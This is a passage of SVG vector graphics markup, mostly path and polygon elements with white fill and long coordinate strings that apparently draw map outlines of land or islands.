			l-0.103-0.077l-0.134-0.068h-0.14l-0.245,0.049l-0.046,0.1v0.108l0.166,0.08l0.177-0.034L208.92,198.104z M213.589,174.516
			l0.057,0.134l0.18,0.18l0.034-0.071l0.043-0.288l-0.091-0.068l-0.194,0.011L213.589,174.516z M211.139,190.001l-0.074,0.055
			l-0.148,0.266l0.137,0.22l0.08-0.394L211.139,190.001z M213.58,201.376h0.049l0.251-0.411l-0.008-0.097l-0.266,0.009l-0.123,0.077
			l-0.014,0.125l0.051,0.16l-0.037,0.094L213.58,201.376z M211.875,184.996l-0.077-0.128l-0.002-0.114l0.031-0.129l0.048,0.169
			l0.077,0.151l0.117,0.074l0.146,0.017l0.191-0.08l0.151-0.174l0.166-0.237l0.211-0.193l0.263-0.129l0.354-0.163l0.094-0.06
			l0.02-0.1l-0.037-0.117l-0.012-0.277l-0.194-0.525v-0.276l0.128-0.997l0.077-0.242l0.419-0.886l0.068-0.057l0.166-0.08
			l0.154-0.094l0.094-0.135l0.026-0.168l-0.048-0.157l-0.092-0.151l0.229,0.137l0.177,0.252l0.223,0.125l0.254,0.061l0.494,0.074
			l0.485-0.058l0.303-0.108l0.2-0.22l-0.043-0.14l-0.243-0.117l-0.477-0.509l-0.374-0.226l-0.688-0.505l-0.166-0.143l-0.339-0.377
			l-0.137-0.229l-0.083-0.08l-0.083-0.057l0.2-0.077l0.014-0.061l0.148-0.165l0.191-0.129l0.051-0.108v-0.123l-0.068-0.137
			l-0.334-0.374l-0.168-0.291l-0.046-0.18l-0.077-0.066l-0.188-0.068l-0.06-0.043l0.06-0.077l0.071-0.065l-0.131-0.062l-0.154-0.034
			l0.154-0.046l-0.057-0.126l-0.003-0.137l-0.097-0.077l-0.134-0.012l-0.186-0.14l-0.151-0.062l-0.068-0.117l0.14-0.277l-0.086-0.14
			l-0.397-0.377l-0.117-0.049l-0.126-0.022l0.249-0.034h0.26l0.363,0.022l0.097-0.085l0.031-0.146l0.125,0.117l0.137,0.098
			l0.188-0.023l0.137-0.1l-0.037-0.103l-0.062-0.08l-0.009-0.062l-0.197-0.188l-0.157-0.117l-0.008-0.135l-0.217-0.199l0.071-0.129
			l0.154-0.062l0.014-0.023h-0.08l-0.188-0.051l-0.383-0.243l-0.397-0.085l-0.562-0.009l-0.32-0.034l-0.131,0.034l-0.106,0.003
			l-0.085-0.049l-0.08-0.025l-0.223,0.143l-0.103-0.043l-0.103-0.062l-0.197-0.018l-0.214,0.018l-0.249,0.148l-0.283-0.132h-0.071
			l-0.057,0.031l-0.123,0.186l-0.229,0.138l-0.117,0.254l-0.06,0.24l-0.06,0.088l-0.02,0.469l-0.037,0.226l0.06,0.3l-0.012,0.128
			l-0.1,0.191l-0.015,0.049l-0.054,0.303l0.02,0.082l-0.008,0.104l-0.089,0.217l-0.154,0.054l-0.168,0.032l-0.134-0.069
			l-0.137,0.114l-0.148,0.184l-0.071,0.122v0.111l0.014,0.083l-0.034,0.077v0.08l0.006,0.123l0.108,0.048l0.117,0.104l-0.012,0.103
			l-0.06,0.068l-0.14,0.105l-0.254,0.217l-0.299,0.188l-0.109,0.04l-0.037,0.089l-0.02,0.114l0.06,0.248l0.063,0.08l0.034,0.086
			l-0.04,0.105l-0.031,0.091l-0.108,0.058l-0.097,0.046l-0.046,0.068l-0.051,0.303l-0.068,0.157l-0.134,0.239l-0.051,0.103
			l-0.072,0.035l-0.28-0.109l-0.248,0.066l-0.332,0.043l-0.277-0.006l-0.211,0.051l-0.151,0.123l-0.163,0.151l-0.18,0.123
			l-0.123,0.054l-0.245-0.165l-0.12,0.014l-0.223-0.06l-0.511-0.183l-0.128-0.055l-0.134-0.003l-0.04-0.054l0.02-0.089l-0.02-0.117
			l-0.105-0.046l-1.022,0.018l-0.3,0.1l-0.2,0.083l-0.146,0.089l-0.037,0.236l-0.085,0.212l-0.111,0.229l-0.343,0.068l-0.251,0.231
			l-0.091,0.028l-0.168-0.031l-0.177-0.021l-0.134,0.066l-0.148-0.006l-0.437-0.106l-0.411-0.017l-0.228,0.054l-0.129,0.018
			l-0.702,0.319l-0.243,0.037l-0.103-0.045l-0.143-0.135l-0.18-0.128l-0.448-0.44l-0.163-0.103l-0.103-0.108l-0.105-0.123
			l-0.146-0.143l-0.137-0.094l-0.18-0.188l-0.183-0.212l-0.04-0.368l-0.137-0.068l-0.048-0.097l-0.028-0.105l0.211-0.303
			l-0.562,0.239l-0.131,0.234l-0.094,0.263l-0.24,0.226l-0.194,0.254l-0.052,0.126l-0.094,0.459l0.12-0.017l0.066-0.028l0.077,0.008
			l-0.097,0.072l-0.12,0.039l-0.163,0.163l-0.091,0.509l-0.02,0.268l0.034,0.594l0.045,0.409l0.286,0.233l0.163,0.194l0.074,0.111
			l0.086,0.105l0.057,0.04l0.023,0.058l-0.14,0.088l-0.06,0.306l-0.04,0.098l-0.062,0.177v0.291l0.025,0.129l0.063,0.111
			l0.214,0.186l0.26,0.137l-0.015,0.065l-0.12,0.031l-0.088,0.117l-0.037,0.175l0.074,0.088l0.097,0.063l0.269-0.015l0.497,0.174
			l0.234,0.157l0.186,0.2l0.143,0.186l0.103,0.217l0.08,0.274l0.037,0.291l-0.02,0.266l-0.137,0.234l-0.014,0.265l0.254,0.197
			l0.054,0.126l0.06,0.528l0.214,1.039l0.022,0.537l0.049,0.1l0.105,0.04l0.103-0.089l0.062-0.025l0.431-0.098l0.208,0.258
			l0.086,0.037l0.068-0.077l0.168-0.108l0.186-0.069l-0.097,0.08l-0.057,0.114l0.094,0.123l0.131,0.054l0.251-0.034l0.474-0.233
			l0.243-0.046l0.28,0.088l0.289,0.006l0.068-0.117l0.089-0.082l0.137,0.117l0.108,0.156l0.029,0.111l0.028,0.574l-0.002,0.257
			l-0.026,0.254l0.077,0.046h0.114l0.103-0.054l0.38-0.343l0.351-0.129l0.343,0.114l0.351,0.062l0.346-0.177l0.471-0.311
			l0.134-0.574l0.686,0.708l0.06-0.049l0.086,0.012l0.26-0.1l0.085-0.018l0.1,0.04l0.046,0.114l0.011,0.197l-0.011,0.205
			l0.166,0.077l0.197,0.003l0.366-0.14l0.26-0.263l0.062,0.011l0.04,0.104l0.117,0.057l0.125,0.015l0.128-0.126l0.109-0.162
			l-0.094,0.297l0.014,0.105l0.08,0.08l0.123,0.057l0.108,0.022l0.168-0.236l0.026,0.266l0.157,0.479l0.035,0.931l0.065,0.095
			l0.091,0.039l1.248-0.597l1.536-0.716l0.094-0.163l0.043-0.209l0.091-0.193l0.203-0.263l0.043-0.111l0.08-0.083l0.111-0.043
			l-0.186-0.237l-0.046-0.094l0.031-0.111l0.131,0.094l0.134-0.04l0.094-0.128l0.051-0.157l0.04-0.291l0.009-0.294l-0.151,0.062
			l0.023-0.117l0.08-0.074l0.106-0.009l0.108,0.049l0.174-0.062l0.048-0.226l0.029-0.252l-0.083-0.217l-0.24-0.045l-0.106-0.069
			l-0.12-0.04l0.24-0.196l0.065-0.294l-0.057-0.138l-0.009-0.177l-0.157-0.021l-0.171,0.021l0.054-0.097l0.074-0.072l0.317-0.177
			l0.088-0.083l0.063-0.103l0.022-0.183l0.126-0.1l0.234-0.123l0.08-0.111l0.04-0.137L211.875,184.996z"/>
		<path fill="#FFFFFF" d="M206.08,130.529l0.009,0.057l0.154,0.175l0.051-0.035l0.031-0.057v-0.071l-0.128-0.08L206.08,130.529z
			 M205.52,130.558l-0.088,0.094l0.023,0.049l0.057,0.025h0.271l0.012-0.162l0.085-0.135L205.52,130.558z M206.06,129.878
			l-0.06,0.028l-0.1,0.021l-0.074,0.068l-0.003,0.009l-0.026,0.065l-0.24,0.132l0.014,0.076l0.074,0.074l0.206-0.022l0.237,0.062
			l0.286,0.126l0.048-0.065v-0.12l0.1-0.055l-0.015-0.097l-0.103-0.049l0.025-0.103l-0.048-0.089l-0.008-0.008l-0.089-0.031
			l-0.088-0.023H206.06z"/>
		<path fill="#FFFFFF" d="M206.08,130.529l0.009,0.057l0.154,0.175l0.051-0.035l0.031-0.057v-0.071l-0.128-0.083L206.08,130.529z
			 M205.432,130.651l0.023,0.049l0.057,0.025h0.271l0.012-0.162l0.085-0.135l-0.36,0.129L205.432,130.651z M206.508,130.181
			l-0.103-0.049l0.025-0.103l-0.048-0.086l-0.008-0.011l-0.089-0.031l-0.088-0.023h-0.137l-0.06,0.028l-0.1,0.021l-0.074,0.068
			l-0.003,0.006l-0.026,0.068l-0.24,0.132l0.014,0.076l0.074,0.074l0.206-0.022l0.237,0.062l0.286,0.126l0.048-0.065v-0.12
			l0.1-0.055L206.508,130.181z"/>
		<polygon fill="#FFFFFF" points="273.709,151.197 273.395,151.426 273.404,151.697 273.427,151.748 273.512,151.825 
			273.601,151.819 273.689,151.466 274.041,151.098 273.972,151.031 273.9,150.994 273.815,150.975 		"/>
		<polygon fill="#FFFFFF" points="273.972,151.031 273.9,150.994 273.815,150.975 273.709,151.197 273.395,151.426 273.404,151.691 
			273.427,151.742 273.512,151.825 273.601,151.819 273.689,151.466 274.041,151.098 		"/>
		<path fill="#FFFFFF" d="M11.208,94.217l-0.117,0.046l0.063,0.017l0.191-0.023l0.277-0.229l0.177-0.06l-0.14-0.094l-0.134,0.137
			l-0.194,0.1l-0.043,0.057L11.208,94.217z M10.917,84.458l-0.091-0.074l-0.117-0.068l-0.271,0.091l0.277,0.223l0.243-0.071
			L10.917,84.458z M11.899,89.618l-0.211-0.151l-0.368,0.072l0.008,0.177l0.243,0.246l0.06,0.166l-0.08,0.137l-0.174,0.088
			l0.04,0.068l0.237,0.214l0.211-0.146l0.02-0.043l0.014-0.123l0.103-0.06l-0.017-0.44l-0.017-0.048l0.046-0.148L11.899,89.618z
			 M11.648,92.216l-0.034,0.109l0.105-0.012l0.386-0.103l0.206-0.137l0.123-0.146l-0.06,0.005l-0.251,0.092l-0.274,0.011
			L11.648,92.216z M15.711,94.923l0.046-0.04l0.025-0.074V94.7l-0.02-0.049l-0.051,0.017l-0.117,0.074l0.006,0.063L15.711,94.923z
			 M12.47,94.66l0.034,0.077l-0.111,0.071l-0.137-0.037v0.131l0.128,0.088l0.108-0.128l0.183-0.06L12.584,94.7L12.47,94.66z
			 M13.98,91.839l-0.028-0.163l-0.134-0.031l-0.071,0.011l-0.274-0.091l-0.186,0.003l-0.226,0.077l-0.12,0.154l0.063,0.037
			l0.234,0.008l0.154,0.131l0.128,0.032l0.286-0.149L13.98,91.839z M12.736,88.202l0.097,0.029l0.108,0.088l0.029-0.046
			l-0.046-0.163l-0.1-0.171l-0.308-0.263l0.043-0.154l-0.137-0.148l-0.4,0.026v0.111l-0.168,0.077l-0.143,0.048l-0.257-0.003
			l-0.143,0.231l0.02,0.06l0.123,0.105l0.362,0.117l0.229-0.269l0.211-0.008l-0.06,0.091l-0.3,0.226l0.117,0.146l0.502,0.14
			l0.171,0.002l0.177-0.057l-0.1-0.1L12.736,88.202z M16.442,95.214l-0.562,0.214l-0.214,0.18l-0.1,0.166l-0.123,0.108v0.083
			l0.094,0.186l-0.094,0.294l0.063,0.12l0.054,0.006l0.163-0.055l0.266-0.311l0.277-0.043l-0.042-0.168l0.166-0.208l0.186-0.423
			l0.003-0.166L16.442,95.214z M14.209,97.298l0.114-0.223l0.031-0.274l-0.146,0.08v0.166l-0.191,0.334l0.1,0.226l-0.04,0.14
			l0.083,0.125l0.085-0.146l0.134-0.034l-0.057-0.208L14.209,97.298z M13.687,93.852l0.226-0.034l0.023-0.046l0.017-0.065
			l-0.057-0.023l-0.103-0.111l-0.18-0.088l0.114,0.166L13.687,93.852z M14.34,93.978l-0.342,0.154l-0.234,0.174l-0.085,0.125
			l0.071-0.009l0.183-0.111l0.266-0.014l0.088-0.091l0.351-0.151l-0.188-0.097L14.34,93.978z"/>
		<path fill="#FFFFFF" d="M11.208,94.217l-0.117,0.046l0.063,0.017l0.191-0.023l0.277-0.229l0.177-0.06l-0.14-0.094l-0.134,0.137
			l-0.194,0.1l-0.043,0.057L11.208,94.217z M10.917,84.458l-0.091-0.074l-0.117-0.068l-0.271,0.091l0.277,0.223l0.243-0.071
			L10.917,84.458z M11.899,89.618l-0.211-0.151l-0.368,0.072l0.008,0.177l0.243,0.246l0.06,0.166l-0.08,0.137l-0.174,0.088
			l0.04,0.068l0.237,0.214l0.211-0.146l0.02-0.043l0.014-0.123l0.103-0.06l-0.017-0.44l-0.017-0.048l0.046-0.148L11.899,89.618z
			 M11.648,92.216l-0.034,0.109l0.105-0.012l0.386-0.103l0.206-0.137l0.123-0.146l-0.06,0.005l-0.251,0.092l-0.274,0.011
			L11.648,92.216z M15.711,94.923l0.046-0.04l0.025-0.074V94.7l-0.02-0.049l-0.051,0.017l-0.117,0.074l0.006,0.063L15.711,94.923z
			 M12.47,94.66l0.034,0.077l-0.111,0.071l-0.137-0.037v0.131l0.128,0.088l0.108-0.128l0.183-0.06L12.584,94.7L12.47,94.66z
			 M13.98,91.839l-0.028-0.163l-0.134-0.031l-0.071,0.011l-0.274-0.091l-0.186,0.003l-0.226,0.077l-0.12,0.154l0.063,0.037
			l0.234,0.008l0.154,0.131l0.128,0.032l0.286-0.149L13.98,91.839z M12.736,88.202l0.097,0.029l0.108,0.088l0.029-0.046
			l-0.046-0.163l-0.1-0.171l-0.308-0.263l0.043-0.154l-0.137-0.148l-0.4,0.026v0.111l-0.168,0.077l-0.143,0.048l-0.257-0.003
			l-0.143,0.231l0.02,0.06l0.123,0.105l0.362,0.117l0.229-0.269l0.211-0.008l-0.06,0.091l-0.3,0.226l0.117,0.146l0.502,0.14
			l0.171,0.002l0.177-0.057l-0.1-0.1L12.736,88.202z M16.442,95.214l-0.562,0.214l-0.214,0.18l-0.1,0.166l-0.123,0.108v0.083
			l0.094,0.186l-0.094,0.294l0.063,0.12l0.054,0.006l0.163-0.055l0.266-0.311l0.277-0.043l-0.042-0.168l0.166-0.208l0.186-0.423
			l0.003-0.166L16.442,95.214z M14.209,97.298l0.114-0.223l0.031-0.274l-0.146,0.08v0.166l-0.191,0.334l0.1,0.226l-0.04,0.14
			l0.083,0.125l0.085-0.146l0.134-0.034l-0.057-0.208L14.209,97.298z M13.687,93.852l0.226-0.034l0.023-0.046l0.017-0.065
			l-0.057-0.023l-0.103-0.111l-0.18-0.088l0.114,0.166L13.687,93.852z M14.34,93.978l-0.342,0.154l-0.234,0.174l-0.085,0.125
			l0.071-0.009l0.183-0.111l0.266-0.014l0.088-0.091l0.351-0.151l-0.188-0.097L14.34,93.978z"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="57.145,82.06 56.902,81.892 56.625,81.746 
			56.457,81.612 56.339,81.355 56.223,81.327 56.203,81.295 56.177,81.204 56.183,81.084 56.223,80.984 56.334,80.944 56.439,80.93 
			56.545,80.838 56.668,80.658 56.725,80.562 56.682,80.527 56.371,80.373 56.251,80.287 56.128,80.287 55.883,80.242 
			55.668,80.165 55.577,80.07 55.44,79.959 55.175,79.825 54.98,79.699 54.969,79.616 55.089,79.276 55.175,78.951 55.12,78.891 
			55.012,78.834 54.806,78.783 54.327,78.803 54.03,78.477 53.924,78.4 53.727,78.349 53.444,78.246 53.287,78.177 53.239,78.2 
			53.062,78.56 52.888,78.303 52.782,78.237 52.631,78.194 52.477,78.194 52.091,78.323 51.809,78.46 51.591,78.563 51.372,78.617 
			51.269,78.7 50.978,78.686 50.829,78.623 50.783,78.56 50.817,78.446 50.917,78.323 50.917,78.254 50.88,78.2 50.529,78.032 
			50.389,77.932 49.93,77.786 49.359,77.529 49.159,77.361 49.139,77.247 48.919,77.129 48.631,77.027 48.405,77.061 48.199,77.067 
			47.874,76.875 47.568,76.864 47.22,76.924 47.143,76.947 47.06,76.973 46.027,76.89 45.767,76.732 45.533,76.576 44.936,76.458 
			44.616,76.336 44.311,76.165 43.971,76.013 43.686,76.076 43.294,75.987 42.872,75.91 42.732,75.964 42.595,76.15 42.489,76.33 
			42.96,76.63 43.557,77.095 43.697,77.164 44.388,77.327 44.879,77.692 45.027,77.978 45.67,78.226 45.83,78.446 46.021,79.165 
			46.212,79.862 46.432,80.344 46.424,80.579 46.415,80.761 46.295,81.072 45.875,81.586 46.021,81.644 46.295,81.712 46.472,81.8 
			46.563,81.82 46.786,81.646 47.117,81.652 47.423,81.672 47.568,81.704 47.754,81.761 47.979,81.8 48.071,81.715 48.205,81.472 
			48.262,81.441 48.288,81.421 48.454,81.398 48.616,81.418 48.693,81.461 48.765,81.655 48.95,81.726 49.284,82.035 49.49,82.166 
			49.539,82.214 49.467,82.277 49.499,82.354 49.61,82.457 49.772,82.497 49.947,82.48 50.047,82.517 50.124,82.577 50.132,82.657 
			50.132,82.706 50.244,82.686 50.578,82.686 50.906,82.64 51.163,82.565 51.528,82.5 51.691,82.449 51.868,82.417 52.405,82.48 
			52.611,82.432 53.222,82.423 53.239,82.4 53.15,82.32 53.15,82.294 53.516,82.24 53.579,82.206 54.044,81.846 54.195,81.775 
			54.503,81.843 55.146,82.08 55.106,82.211 55.175,82.289 55.317,82.389 55.608,82.491 55.851,82.543 55.971,82.5 56.148,82.46 
			56.394,82.58 56.619,82.729 56.725,82.794 56.785,82.808 56.956,82.76 57.156,82.565 57.236,82.329 57.262,82.217 		"/>
		<polygon fill="#FFFFFF" points="57.145,82.06 56.902,81.892 56.625,81.746 56.457,81.612 56.339,81.355 56.223,81.327 
			56.203,81.295 56.177,81.204 56.183,81.084 56.223,80.984 56.334,80.944 56.439,80.93 56.545,80.838 56.668,80.658 56.725,80.562 
			56.682,80.527 56.371,80.373 56.251,80.287 56.128,80.287 55.883,80.242 55.668,80.165 55.577,80.07 55.44,79.959 55.175,79.825 
			54.98,79.699 54.969,79.616 55.089,79.276 55.175,78.951 55.12,78.891 55.012,78.834 54.806,78.783 54.327,78.803 54.03,78.477 
			53.924,78.4 53.727,78.349 53.444,78.246 53.287,78.177 53.239,78.2 53.062,78.56 52.888,78.303 52.782,78.237 52.631,78.194 
			52.477,78.194 52.091,78.323 51.809,78.46 51.591,78.563 51.372,78.617 51.269,78.7 50.978,78.686 50.829,78.623 50.783,78.56 
			50.817,78.446 50.917,78.323 50.917,78.254 50.88,78.2 50.529,78.032 50.389,77.932 49.93,77.786 49.359,77.529 49.159,77.361 
			49.139,77.247 48.919,77.129 48.631,77.027 48.405,77.061 48.199,77.067 47.874,76.875 47.568,76.864 47.22,76.924 47.143,76.947 
			47.06,76.973 46.027,76.89 45.767,76.732 45.533,76.576 44.936,76.458 44.616,76.336 44.311,76.165 43.971,76.013 43.686,76.076 
			43.294,75.987 42.872,75.91 42.732,75.964 42.595,76.15 42.489,76.33 42.96,76.63 43.557,77.095 43.697,77.164 44.388,77.327 
			44.879,77.692 45.027,77.978 45.67,78.226 45.83,78.446 46.021,79.165 46.212,79.862 46.432,80.344 46.424,80.579 46.415,80.761 
			46.295,81.072 45.875,81.586 46.021,81.644 46.295,81.712 46.472,81.8 46.563,81.82 46.786,81.646 47.117,81.652 47.423,81.672 
			47.568,81.704 47.754,81.761 47.979,81.8 48.071,81.715 48.205,81.472 48.262,81.441 48.288,81.421 48.454,81.398 48.616,81.418 
			48.693,81.461 48.765,81.655 48.95,81.726 49.284,82.035 49.49,82.166 49.539,82.214 49.467,82.277 49.499,82.354 49.61,82.457 
			49.772,82.497 49.947,82.48 50.047,82.517 50.124,82.577 50.132,82.657 50.132,82.706 50.244,82.686 50.578,82.686 50.906,82.64 
			51.163,82.565 51.528,82.5 51.691,82.449 51.868,82.417 52.405,82.48 52.611,82.432 53.222,82.423 53.239,82.4 53.15,82.32 
			53.15,82.294 53.516,82.24 53.579,82.206 54.044,81.846 54.195,81.775 54.503,81.843 55.146,82.08 55.106,82.211 55.175,82.289 
			55.317,82.389 55.608,82.491 55.851,82.543 55.971,82.5 56.148,82.46 56.394,82.58 56.619,82.729 56.725,82.794 56.785,82.808 
			56.956,82.76 57.156,82.565 57.236,82.329 57.262,82.217 		"/>
		<path fill="#FFFFFF" d="M259.054,160.316l-0.062,0.074l-0.069,0.129l-0.054,0.111l0.009,0.062l0.168-0.188l0.088-0.014
			l0.062-0.089l-0.062-0.105L259.054,160.316z"/>
		<path fill="#FFFFFF" d="M259.054,160.316l-0.062,0.074l-0.069,0.129l-0.054,0.111l0.009,0.062l0.168-0.188l0.088-0.014
			l0.062-0.089l-0.062-0.105L259.054,160.316z"/>
		<path fill="#FFFFFF" d="M42.775,145.467l-0.069-0.231l-0.06-0.051l-0.02,0.057l-0.089,0.089l0.029,0.049L42.775,145.467z
			 M42.692,146.189l-0.008,0.022l-0.089,0.023l-0.171-0.095l0.057,0.194l0.271,0.049l0.22-0.015l0.243,0.049l0.206-0.006
			l0.026-0.117l-0.351-0.171l-0.037,0.088l-0.049,0.043l-0.068,0.012l-0.089-0.126l-0.022-0.231l-0.069-0.1l-0.125-0.089
			l-0.197-0.031l0.103,0.141l-0.051,0.054l-0.068,0.04l-0.018,0.103l0.166,0.029L42.692,146.189z"/>
		<path fill="#FFFFFF" d="M42.775,145.467l-0.069-0.231l-0.06-0.051l-0.02,0.057l-0.089,0.089l0.029,0.049L42.775,145.467z
			 M42.692,146.189l-0.008,0.022l-0.089,0.023l-0.171-0.095l0.057,0.194l0.271,0.049l0.22-0.015l0.243,0.049l0.206-0.006
			l0.026-0.117l-0.351-0.171l-0.037,0.088l-0.049,0.043l-0.068,0.012l-0.089-0.126l-0.022-0.231l-0.069-0.1l-0.125-0.089
			l-0.197-0.031l0.103,0.141l-0.051,0.054l-0.068,0.04l-0.018,0.103l0.166,0.029L42.692,146.189z"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="30.323,97.393 30.535,97.212 30.212,97.298 
			29.901,97.452 29.727,97.515 29.441,97.704 28.442,98.012 28.111,98.061 27.777,98.046 27.366,98.003 26.966,97.92 26.935,98.212 
			26.829,98.463 26.592,98.52 26.463,98.492 26.329,98.458 26.121,98.532 25.935,98.7 25.758,98.803 25.556,98.717 25.59,99.051 
			25.807,99.505 25.884,99.634 26.012,99.691 26.423,99.839 26.549,99.848 26.809,99.811 26.906,99.876 26.966,100.033 
			27.117,100.048 27.146,99.968 27.151,99.874 27.234,99.773 27.351,99.719 27.482,99.711 27.754,99.665 28.02,99.577 
			28.233,99.437 28.639,99.011 28.773,99.002 28.913,99.02 29.167,99.005 29.413,98.963 29.35,98.814 29.31,98.76 29.156,98.571 
			29.099,98.409 29.176,98.172 		"/>
		<polygon fill="#FFFFFF" points="30.323,97.393 30.535,97.212 30.212,97.298 29.901,97.452 29.727,97.515 29.441,97.704 
			28.442,98.012 28.111,98.061 27.777,98.046 27.366,98.003 26.966,97.92 26.935,98.212 26.829,98.463 26.592,98.52 26.463,98.492 
			26.329,98.458 26.121,98.532 25.935,98.7 25.758,98.803 25.556,98.717 25.59,99.051 25.807,99.505 25.884,99.634 26.012,99.691 
			26.423,99.839 26.549,99.848 26.809,99.811 26.906,99.876 26.966,100.033 27.117,100.048 27.146,99.968 27.151,99.874 
			27.234,99.773 27.351,99.719 27.482,99.711 27.754,99.665 28.02,99.577 28.233,99.437 28.639,99.011 28.773,99.002 28.913,99.02 
			29.167,99.005 29.413,98.963 29.35,98.814 29.31,98.76 29.156,98.571 29.099,98.409 29.176,98.172 		"/>
		<path fill="#FFFFFF" d="M167.955,210.179l-0.028-0.009l-0.006-0.025l0.006-0.025l-0.012-0.037v-0.015v-0.025h-0.008v0.057
			l0.008,0.065l0.034,0.043l0.055-0.028l-0.018-0.012L167.955,210.179z M168.106,210.147l-0.006,0.022l-0.028,0.009h-0.029v0.017
			l0.009,0.009l0.02,0.009l0.031-0.015l0.012-0.02l0.005-0.031l-0.014-0.026V210.147z M187.49,206.124l-0.083,0.04l-0.054,0.009
			l-0.103,0.018l-0.025,0.119l0.128,0.032l0.108,0.088l0.074-0.16L187.49,206.124z"/>
		<path fill="#FFFFFF" d="M167.955,210.179l-0.028-0.009l-0.006-0.025l0.006-0.025l-0.012-0.037v-0.015v-0.025h-0.008v0.057
			l0.008,0.065l0.034,0.043l0.055-0.028l-0.018-0.012L167.955,210.179z M168.106,210.147l-0.006,0.022l-0.028,0.009h-0.029v0.017
			l0.009,0.009l0.02,0.009l0.031-0.015l0.012-0.02l0.005-0.031l-0.014-0.026V210.147z M187.49,206.124l-0.083,0.04l-0.054,0.009
			l-0.103,0.018l-0.025,0.119l0.128,0.032l0.108,0.088l0.074-0.16L187.49,206.124z"/>
		<path fill="#FFFFFF" d="M221.74,116.185l-0.057-0.057l-0.163,0.171l-0.003,0.18h0.077l0.188-0.057l-0.002-0.148L221.74,116.185z
			 M203.096,131.773l-0.049,0.095l-0.1,0.083l0.04,0.065l0.02,0.126l0.065,0.088l0.04-0.048l0.028-0.224l0.029-0.039l0.108-0.095
			l-0.051-0.031L203.096,131.773z M218.662,122.549l-0.02-0.04l-0.068-0.037l-0.043-0.074l-0.128,0.034l-0.054,0.12l0.063,0.097
			l-0.054,0.137v0.148l0.108,0.057l0.163-0.114l0.023-0.054l-0.051-0.072l0.062-0.123V122.549z M214.839,125.076l-0.029,0.028
			l-0.031,0.094l0.026,0.028l0.005,0.104l0.131,0.025l0.069-0.143l-0.026-0.052L214.839,125.076z M197.894,133.481l-0.08-0.08
			l-0.171,0.04l-0.091,0.117l0.032,0.06l0.128,0.009l0.183-0.023l0.18,0.092l0.069-0.12l0.008-0.046l-0.04-0.103L197.894,133.481z
			 M202.534,132.131l0.043,0.012l0.22-0.052l0.003-0.171l-0.197,0.088L202.534,132.131z M199.102,136.279l-0.068-0.151l-0.111-0.111
			l-0.177-0.052l-0.146-0.111l-0.14-0.177l-0.063-0.003l-0.117,0.098l-0.02,0.054v0.231l-0.374-0.188l-0.06-0.009l-0.012,0.098
			l0.012,0.105l-0.109-0.154l-0.285-0.04l-0.086,0.003l-0.203,0.146l-0.385,0.074l-0.565-0.057l-0.148,0.037l-0.148,0.159
			l-0.22,0.034l-0.226-0.034l-0.117,0.049l-0.091,0.094l-0.1,0.178l0.1,0.025l0.125-0.012l-0.217,0.209l-0.254,0.146l-0.357,0.312
			l-0.24,0.15l-0.223,0.187l-0.057,0.082l-0.04,0.092l-0.031,0.848l0.009,0.098l0.083,0.276l0.057,0.509l0.491,0.279l0.24,0.114
			l0.334,0.1l0.343,0.063l0.137,0.043l0.263,0.148l0.151-0.018l0.203-0.054l0.042-0.026l0.128-0.214l0.126-0.111l0.339-0.06
			l0.109,0.014l0.111-0.074l-0.006-0.065l-0.046-0.068l0.246-0.154l0.203-0.203l0.089-0.034l0.091-0.009l0.146-0.057l0.12-0.117
			l0.057-0.157l0.088-0.371l0.108-0.306l-0.006-0.082l0.02-0.089l0.069-0.083l0.074-0.202l0.408-0.626l0.203-0.071l0.211-0.162
			l-0.026-0.258L199.102,136.279z M222.5,107.54l-0.074-0.091l-0.117-0.049l-0.057-0.16l-0.282-0.105l-0.274-0.02l0.032,0.12
			l0.243,0.289l0.408,0.24l0.571,0.217l0.186-0.071l-0.048-0.088l-0.071-0.063L222.5,107.54z M204.604,129.059l-0.137,0.003
			l0.054,0.108l0.08,0.062l0.049,0.009l0.177,0.166l-0.02-0.111l-0.071-0.111L204.604,129.059z M251.448,63.836l-0.108-0.211
			l-0.131-0.294l-0.049-0.143l0.08-0.174l0.097-0.108l0.043-0.1l0.034-0.166l-0.043-0.128l-0.229-0.197l-0.225-0.1l-0.274-0.04
			l-0.088-0.014l-0.197,0.04l-0.793,0.254l-0.377,0.191l-0.217,0.22l-0.237,0.103l-0.368-0.009l-0.349-0.011l-0.268,0.117
			l-0.314,0.249l-0.229,0.117l-0.154-0.023l-0.148,0.168l-0.174,0.354l-0.186,0.157l-0.208-0.04l-0.508,0.031l-0.805,0.108
			l-0.505-0.005l-0.2-0.117l-0.328-0.014l-0.434,0.088l-0.251,0.014l-0.103-0.048l-0.057-0.148l-0.045-0.243l-0.146-0.251
			l-0.257-0.266l-0.042-0.317l0.163-0.371l0.045-0.254l-0.094-0.14l-0.034-0.123l-0.197-0.154l-0.134-0.269l-0.106-0.083
			l0.037-0.229l0.109-0.277l-0.137-0.26l-0.434-0.015l-0.351-0.071l-0.36-0.24l-0.531-0.671l-0.271-0.237l-0.177-0.029l-0.126-0.103
			l-0.08-0.197h-0.126h-0.12l-0.08,0.077l-0.085,0.029l-0.14-0.074l-0.137-0.012l-0.148,0.06l-0.123-0.04l-0.091-0.131l-0.183-0.088
			l-0.266-0.043l-0.114-0.091l0.054-0.14l-0.054-0.103l-0.137-0.074l-0.388,0.017l-0.643,0.105l-0.517-0.028l-0.417-0.16
			l-0.223-0.143l-0.048-0.137l-0.117-0.131l-0.188-0.123l-0.108-0.214l-0.02-0.303l0.043-0.289l0.168-0.417l-0.426-0.265
			l-0.128-0.157l0.023-0.128l-0.017-0.108l-0.074-0.074l0.003-0.12l0.085-0.171v-0.217l-0.088-0.26l-0.24-0.366l-0.394-0.471
			l-0.211-0.348l-0.025-0.22l-0.054-0.177l-0.072-0.097l-0.048-0.163l0.031-0.18l-0.042-0.117l-0.063-0.108l0.017-0.174l-0.077-0.12
			l-0.14-0.063l-0.046-0.134l0.034-0.283l-0.114-0.24l-0.314-0.445l-0.097-0.323l-0.022-0.294l-0.134-0.143l-0.012-0.125
			l-0.008-0.22l-0.086-0.06l-0.051-0.08l0.037-0.094l-0.06-0.12l-0.166-0.134l-0.074-0.12l-0.028-0.112l-0.074-0.085l-0.251-0.085
			l-0.065-0.106l0.017-0.103l0.057-0.1l0.028-0.054l-0.008-0.074l-0.02-0.071l-0.097-0.094l-0.14-0.097l-0.151-0.223l-0.2-0.06
			h-0.123l-0.103-0.12l0.031-0.083l-0.002-0.143l-0.089-0.126l-0.123-0.045l-0.108,0.034l-0.283-0.114l-0.431-0.257l-0.331-0.12
